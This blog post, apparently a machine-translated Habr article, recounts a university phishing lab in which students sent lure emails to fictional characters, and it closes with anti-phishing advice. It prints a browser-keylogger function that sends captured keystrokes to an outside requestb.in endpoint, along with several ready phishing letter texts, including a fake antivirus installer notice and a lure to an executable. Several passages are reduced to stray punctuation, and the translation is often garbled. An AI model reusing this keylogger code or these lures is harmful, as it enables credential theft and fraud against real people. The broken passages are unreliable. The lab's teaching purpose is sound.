Hola Habr! Soy el editor de este blog, y a veces también enseño virología en la universidad.

Decidí diversificar el proceso educativo y se me ocurrieron varias tareas para los estudiantes de cinco años, como la práctica y la relevancia, y no descartar el código de 2003. Una de las tareas es inventar y enviar cartas de phishing a personas ficticias que podrían existir en la realidad. Después de todo, si no sabes cómo atacar, entonces no sabes cómo defenderte, ¿verdad?

Mostraré lo mejor de lo que sucedió: qué cartas podrían enviar los estafadores en nombre de Yandex.Money, cómo los estudiantes pretendieron ser servicios, y de postre: los métodos que los estafadores están usando en este momento (por ejemplo, varias cartas recibidas por nuestros usuarios vigilantes).

Advertencia

No participar en phishing. Formalmente, esto es fraude, se procesa en virtud del artículo 159.6 del Código Penal de la Federación de Rusia. El trabajo de laboratorio se realizó bajo condiciones controladas, las cartas se enviaron a cajas preparadas previamente, cuyo acceso está disponible solo para el autor de la publicación. Se advierte a los estudiantes sobre la posible responsabilidad por el envío de phishing fuera del laboratorio.

Todos los personajes son ficticios, todas las coincidencias con personas y organizaciones reales son aleatorias. Todos los logotipos, marcas comerciales y nombres pertenecen a sus respectivos propietarios.

Ya conté una historia similar hace poco más de un año. Desde entonces, me convertí en el editor del habrablog. En el trabajo me comunico mucho con diferentes departamentos, incluido el departamento de seguridad de la información. Toda la compañía, que es lógica con respecto al dinero, se está acercando a la seguridad en consecuencia: el servicio de seguridad (SB) protege todo y a todos los que están dentro, y también evita que los estafadores intenten cometer delitos en nombre del servicio.

Y como decidí darles a los estudiantes esa tarea, me pregunté si podrían quitarles el dinero ficticio de los personajes ficticios de manera relativamente honesta. La motivación es importante aquí: todo esto se hace solo con fines educativos, para que los futuros especialistas en seguridad entiendan qué amenazas existen y cómo protegerse de ellas.

Dramaturgia

Todas las personas son diferentes, con diferentes experiencias, conocimiento de TI y diferentes creencias en las personas, por lo que se me ocurrieron tres personajes y les pedí a los estudiantes que buscaran un enfoque para ellos. Las restricciones eran puramente técnicas: se debe enviar una carta al buzón especificado, no se debe enviar correo no deseado y debe haber una forma de recopilar datos personales. Cuáles son a discreción del alumno.

La tarea de laboratorio completa está bajo el spoiler.

Trabajo de laboratorio . 1. . napechata.li/form , . 2. , . 3. , . , , , . 4. — (, , , ) , . . 5. , , . . (, , ) . 6. , , . 7. , , . : 1. 2. , 3. 4. 5. ,

Valeria Valeryevna Golova, 31 años, Ust-Kamenogorsk

Abogado en el despacho de abogados privado Soft Sign. Correo - odnagolowa@yandex.ru.

Valeria es humanista por naturaleza, pero una experta en tecnología. Se graduó de la Facultad de Tecnología de la Información de Ust-Kamenogorsk y trabaja como abogada administradora de sistemas en una empresa privada de cuatro personas.

A Valeria le gusta guardar fotos de tubo en las redes sociales, tiene un blog en LiveJournal, donde comparte sus sueños, y los domingos va a conciertos gratuitos, que encuentra en el grupo "Conciertos gratuitos de Ust-Kamenogorsk".

Khusanboy Erdashevich Sotvondiev, 19 años, San Petersburgo

Taxista en la flota de taxis "Timoshinsky". Correo - husanboy7902301@mail.ru

Husanboy llegó a San Petersburgo desde Urgench, donde trabajó como taxista durante 3 años. Ahora continúa haciendo lo mismo en San Petersburgo en el viejo Kia Rio, que heredó de un amigo. Husanboy solía grabar pistas de rap y publicarlas sin seudónimo, pero ahora solo sigue a nuevos artistas, por lo que está registrado en todos los sitios temáticos populares.

Albert Mikhailovich Alberlive, 54 años, Khabarovsk

Autónomos Correo - al.ber.live@outlook.com

Albert Mikhailovich ha visto mucho en su vida: envió cartas a Mavrodi, cargó agua con Kashpirovsky y fue un agente de platino de Tiens con una red de 22 personas. Ahora está nuevamente esperando la jubilación y, para no perder el tiempo en vano, decidió invertir en bitcoins y cashbury. Albert Mikhailovich tiene perfiles en todas las redes sociales, billeteras electrónicas en todos los servicios en idioma ruso y una increíble fe en las personas y la tecnología.

Enviado

Este año, los estudiantes tuvieron menos tiempo, por lo que las primeras cartas llegaron bastante rápido. Sin embargo, la mayoría de ellos reflejan patrones de phishing reales que los estudiantes encontraron en Internet e intentaron aplicar a la condición del problema.

Albert Alberlive

Honestamente, este personaje me intrigó más: ¿qué sucederá, qué letras y de qué servicios volarán? ¿Pirámides financieras, billeteras electrónicas, criptomonedas? Los estudiantes no decepcionaron: en la Bandeja de entrada había cartas sobre todos estos temas de los sistemas de pago más populares. Quiero mostrar todo al punto, pero, desafortunadamente, esto es imposible.

Phishing en nombre de Yandex.Money

En primer lugar, estaba interesado en cartas en nombre de Yandex.Money.

Todos los estudiantes que enviaron cartas en nombre del servicio adoptaron un enfoque similar: anunciar un nuevo producto que lo salvará de todos los problemas y lo ayudará a ganar dinero. Como mostraré más adelante, esto no se corresponde con el comportamiento real de los estafadores.

Permítanme recordarles que todas las aplicaciones oficiales de Yandex.Money viven en una sección especial en el sitio web de Yandex , y los anuncios de nuevas piezas viven en el servicio de prensa . Marque allí si de repente ve un anuncio inusual o impactante sobre Yandex.Money en una fuente incomprensible.

Ahora veamos qué está mal con estas letras. Especialmente para esto, atrapé a Natasha, la editora principal de Money, en el corredor, y mostré capturas de pantalla. Natasha sabe todo acerca de cómo escriben y no escriben en Money, lo cual aproveché.

La pregunta era simple: ¿cómo entender que esto no fue escrito por nosotros? Transmito el micrófono:



Yandex.Crypto wallet

Nivel superior: no está claro por qué el usuario incluso recibe un correo electrónico sobre este tema; No está claro una carta sobre qué criptomonedas son generalmente buenas, pero cómo pueden ser útiles para mí.

Según el texto: signos de exclamación (casi no tenemos ninguno), administrativo en la oficina (garantizando la seguridad de la transacción) + negligencia con la tipografía.





Rescate Yandex

- Nombre + correo en circulación.

- Incertidumbre: ¿qué significa "comprometido"? Bueno, ¿qué tengo que ver con eso?

- De nuevo la cancillería.

- ¿Qué es una "recuperación confirmada"? Me gustaría saber.

- No hay un encabezado de conexión + botón (generalmente intentamos hacer que esta combinación dé una idea general sobre la esencia).



Soporte técnico Yandex.Money

Aquí todo es malo: desde pequeños detalles como el diseño descuidado hasta el mensaje principal (por qué, de lo contrario, la cuenta no se puede restaurar, es un chantaje de chantaje).

En general, resumió Natasha, no escribimos así. Pasemos a otros ejemplos notables.

Letras calientes para AlbertNuevo minero innovador

Progreso sin preocupaciones.

¿Siempre quisiste tocar el mundo de las criptomonedas, pero no sabías por dónde empezar? Use nuestro minero cuando no use una computadora. Incluso el tiempo funcionará para ti.

Adelante

Todo para comenzar en un capricho http://clc.am/ \

Todo está bien en esta carta: solo falta el botón normal con un llamado a la acción. En cambio, hay un pequeño enlace a continuación, que aún no hace clic. En general, una falla completa de la criptogenia potencial en el mercado de criptomonedas.

Bollos prometidos: no haga esfuerzos, todo funciona por sí solo, sin inversiones. Pues sí, por supuesto.

Plataforma de comercio de inversiones de nueva generación

¿Se necesitan comentarios aquí?

Photo Bank de Photo Bank

¿Cómo agregar una carta de solidez? Por supuesto, use fotos de bancos de fotos. Es sorprendente que a continuación en la misma carta no haya personas sonrientes en trajes de negocios.

Valeria Golova





Valeria envió muchas cartas de LiveJournal, VK, de cursos de sueños lúcidos, sitios con eventos e incluso varios mensajes de fanáticos de su blog.

Letras calientes para Valeria

Aprender no se detiene y se desarrolla. Se le ofreció a Valeria elegir categorías de publicidad. ¿Por qué no aprovechar una oferta tan excelente?





El "atacante" lo intentó: el enlace en la carta conduce al sitio en un alojamiento gratuito, donde en los estilos de LiveJournal dibujaron un formulario para ingresar datos personales e información de la tarjeta.



Es muy fácil no sospechar nada, pero solo verifique la barra de direcciones. Además, cuando abrí este enlace por primera vez e ingresé un mapa ficticio, vi esta ventana emergente:

Te advierten que no en vano: el sitio es realmente peligroso.

Dichos "sitios" en el alojamiento gratuito no duran mucho y también están llenos de marcas de agua. Y en un hosting pago (y con un dominio de segundo nivel), puede enviar una queja sobre phishing y fraude. Como muestra la práctica, dichos sitios se bloquean activamente; por ejemplo, nuestro Consejo de Seguridad envía regularmente solicitudes a los registradores cuando detecta cualquier nuevo esquema fraudulento.



Aplicación de escritorio LiveJournal

Los chicos no eran demasiado vagos e incluso escribieron una aplicación de escritorio, bueno, bien hecho. Incluso viendo publicaciones sin Internet jodido.

El enlace lleva al archivo exe: http: //xxx.193.52.92/livejournal_desktop_1.0.3b.exe . Por supuesto, no lo subiré.

Antes de instalar cualquier aplicación de fuentes dudosas (y el correo es una fuente muy dudosa), vaya al sitio web oficial y vea si está allí. Y si lo hay, instálelo desde allí.

Extensión del navegador

Amo a mis alumnos y prácticamente no limito su imaginación. Esto lleva al hecho de que tales cartas vienen. Lo traigo en su totalidad, es tan hermoso.

> , . "Your Favourite Song". , -! , , ! . , , , , - -. - , . . > 1. https://goo-gl.ru/OK zip-. 2. zip- . 3. . 4. " ". 5. , keylogExten. 6. . 7. ! > , "Your Favourite Song".

Aquí, el enfoque es el más radical que se envió este año. Por referencia: acortador, que redirige al almacenamiento en la nube. Allí se encuentra un keylogger del navegador, empaquetado en dos archivos. En él se trata de un simple detector de eventos que se ejecuta en jquery, escucha eventos keydown, recopila códigos en paquetes y los envía a un servidor.

function sendSymOnServer(page, data) { var xhr = new XMLHttpRequest(); var body = 'page = ' + encodeURIComponent(page) + '&data = ' + encodeURIComponent(data); xhr.open("POST", 'https://requestb.in/1fa7izj1', true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send(body); }

Naturalmente, nunca instale extensiones innecesarias, especialmente aquellas con un registro de teclas de palabras en su descripción.

Escribir, cortar

Como el año pasado, la redacción brillante no estuvo exenta. Mientras escribía este artículo, resultó que alguien más era redactor y el estudiante tomó el texto de Internet.

En este punto, todos los banners publicitarios contextuales me muestran todo sobre sueños lúcidos. Y a ti también te parece. No le des las gracias.

Cartas de los fanáticos

En cuanto a mí, el tipo de phishing más peligroso. Un atacante ha explorado la situación y está golpeando puntos dolorosos: puede ser difícil para todos hacer frente a los elogios, los halagos, el reconocimiento y no comenzar a responder a un estafador.

Aquí hay un ejemplo:

Buenas tardes, Valeria.

Pido disculpas por la preocupación, mi nombre es Dmitry, y antes que nada quiero agradecerles por sus cálidas publicaciones en la revista.

Probablemente, seguiría siendo un lector silencioso, inspirado por su ejemplo, pero su sueño de ayer todavía no se me olvida.

Me recordó el trabajo de un artista visionario talentoso llamado Freudun Rassuli y, en mayor medida, su pintura "Viaje a casa".

Como en ti, el tema de la unidad cósmica está cerca de este artista: estaba seguro de que cualquier creación es producto de la sincronización de nuestras energías con el Universo.

Pensé que sería interesante que conocieras su trabajo con más detalle, así que seleccioné la más sofisticada y profunda de sus obras.

Lamentablemente, no puedo adjuntarlos todos a la vez, pero puedo ofrecerle un archivo con mi propia selección.

https://cloud.mail.ru/public/Bg6E/WKr64w

Estoy seguro de que puedes encontrar entre estas increíbles pinturas muchas similitudes con tus sueños. Y creo que se verán geniales en tu blog.

Saludos cordiales

Tu lector habitual.

El enlace contiene el archivo Figures.exe, en el que, por supuesto, no hay dibujos, pero hay un keylogger.

Y otro fan:

> , . > , . > . . , - ? . . . ""? . > , > .

Debajo del enlace hay otra forma de autorización en LiveJournal en un alojamiento gratuito (hasta el punto - livejjournal). Hay https, por lo que los navegadores no insultan, pero aún debe observar con cuidado.

Antiphishing

Por cierto, después de las primeras cartas, Yandex envió una carta sobre cómo distinguir las buenas cartas de las cartas de los estafadores. Vigilia



Husanboy Sotvondiev

Los estudiantes entendieron bien el espíritu cómico de la tarea y enviaron cosas que me causaron una variedad de emociones, desde la risa nerviosa hasta el desconcierto. En general, me parece que hicieron un buen trabajo. El personaje recibió cartas de sitios de rap, multas de portales de servicios públicos, cartas de compañías de taxis (entre ellas solo había una con el nombre "Timoshinsky") y, según la tradición, varias cartas personales.



Letras calientes para HusanboyConcurso de artistas de rap desconocido

En primer lugar, recurro a artistas de rap desconocidos que vinieron a esta página para participar en la competencia.

Chicos, nunca reaccionen a esas letras, eso no tiene sentido.

> ! > . - . , . 6 . . . , / , / , , .

Si pudo leer este texto sin saltar los ojos, díganos qué hay allí. El enlace después de la carta lleva a un formulario de Google de 30 campos (¡Elefante troyano!), Los más notables son:

- Contraseña de inicio de sesión.

- Programas que se usaron al crear (grabar) la pista *.

- Correo electrónico / enlaces en las redes sociales de los empleados que puedan estar interesados en la dirección del hip-hop *.

- Nombre completo empleados que puedan estar interesados en el hip-hop *.

Nunca ingrese en los sitios desconocidos los nombres completos de los empleados que puedan estar interesados en la dirección del hip-hop.

Antivirus Sotvondiev

Buenas tardes

En relación con el endurecimiento de la política para el procesamiento de datos personales en nuestra flota de taxis, todos los empleados deben usar una herramienta de seguridad certificada.

Como tal herramienta, Kaspersky Endpioint Security fue elegida en nuestra compañía, que tiene certificados de conformidad de FSB SF / 019-3471 y FSTEC No. 3025.

Puede descargar los archivos de instalación de esta herramienta en el siguiente enlace:

http://aes.s.kaspersky-labs.com/endpoints/keswin11/11.0.1.90/russian-2778/bb0e36ac/keswin_11.0.1.90_en_aes256.exe

La solicitud de los empleados de descargar e instalar Kaspersky Endpoint Security por su cuenta. Al final del mes, durante la inspección programada, los fondos serán activados por los especialistas de nuestro departamento.

Departamento de seguridad técnica de la flota de taxis "Timoshinsky".

Es bueno que los estafadores se avergüencen de usar correctores ortográficos. Esto ayuda a identificar la herejía en la bandeja de entrada y borrarla sin leerla. Naturalmente, el enlace conduce al lugar equivocado, aunque también al ejecutable.

Artistas de rap desconocidos y dónde viven

Más bien, haga clic en el enlace, mire, y allí ...

Este equipo de estudiantes decidió identificar cómo atrapar a una persona en el phishing. Esto no está exento de sentido: aquí es importante comprender la mecánica del proceso, así que conté el laboratorio con él, aunque no sin dudarlo.

Repito una vez más: no ingrese ningún dato en tarjetas bancarias en sitios no verificados.



Disparando en un clip de rapero

Voy, decidido a protagonizar el video, y allí:

> Error: esta cuenta ha sido suspendida.

Detalles sobre el propietario de la cuenta:

Nombre: Phishing detectado

Nombre de usuario

Correo electrónico: rap.ruXXXX@gmail.com

Como puede ver, los servicios luchan contra el phishing incluso antes de que lo hablara en Habré. Por lo tanto, supe del contenido del sitio solo del informe. En otro momento hablaré sobre cómo recibo informes; esta es una gran historia separada.



Prueba de manejo histérica

Kia Center St. Petersburg informa que tiene una oportunidad única de alquilar un auto Kia Quoris nuevo. Este es un modelo de clase empresarial completamente nuevo, con un motor completamente nuevo y un sistema de suspensión y transmisión rediseñado. ¡Y lo más importante, obtienes una oportunidad sin precedentes para obtener este auto por un MES! Para uso personal !!! ¡Conduzca en la ciudad, pruebe viajes largos, evalúe la calidad y confiabilidad de nuestro nuevo automóvil!

Incluso en la carta había una hermosa foto con este automóvil y un enlace a un formulario en línea para recibir información diferente.

El estudiante también utilizó información de que el personaje conducía el automóvil de un amigo y avivó el interés de la víctima potencial con el hecho de que solo quedaban 3 automóviles. En general, es hora de correr, darse prisa y registrarse para una prueba de manejo gratuita.

Y es mejor recordar que no hay nada gratis en Internet, y no dejarse engañar por cartas dudosas.

Cómo se ve el phishing en la naturaleza

Todos los ejemplos anteriores son la fantasía de mis alumnos, y se relacionan con la realidad solo en que todos pueden ser escritos y enviados. Es bastante fácil protegerse: simplemente revise los enlaces cuidadosamente, no descargue archivos extraños de archivos adjuntos y preste atención a los errores tipográficos en los textos. Y si no ingresa ningún dato personal en sitios oscuros, puede vivir toda su vida y no descubrir cómo es cuando roba dinero o toma un microcrédito para escanear su pasaporte.

Pedí a colegas del Consejo de Seguridad que mostraran correos electrónicos de phishing reales que viven en la naturaleza en este momento. Estos son solo algunos ejemplos que muestran que los estafadores pueden tomar trucos muy diferentes para obtener su dinero. De hecho, hay muchos más, por lo que debe estar preparado para todo.



Su billetera se repone

El usuario recibe un mensaje de que su billetera se repone. En el comentario sobre el pago, hay un delineador publicitario y un enlace a un sitio donde supuestamente puede obtener mil dólares al día sin hacer nada por esto.

Resulta que los estafadores no solo pueden falsificar esas letras. El hecho es que una carta falsificada con alta probabilidad no pasará por el filtro de correo no deseado. Pero la carta automática del servicio, formada después de un micropago real a la cuenta, puede llegar.

El enlace del comentario generalmente conduce a un sitio donde las personas están tratando de tomar dinero de manera relativamente honesta de la población.

